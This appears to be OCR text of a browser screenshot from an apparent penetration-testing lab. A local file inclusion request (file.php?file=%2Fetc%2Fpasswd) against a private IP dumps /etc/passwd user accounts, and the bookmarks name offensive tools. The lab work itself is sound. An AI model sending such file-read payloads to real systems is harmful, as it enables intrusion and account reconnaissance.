 Quick Automative
192.168.0.123/file.php?file=%
192.168.0.123/file.php?file=%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks | Español - ... Online - Reverse Shell ... GTFOBins Payloads All The Things Ciberseguridad - Deep... Tratamiento de la TTY ...
Local File Inclusion Vulnerability
File to include: Submit Query
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
andrew:x:1000:1000:Andrew Speed:/home/andrew:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false nick:x:1001:1001:Nick Greenhorn,,,:/home/nick:/bin/bash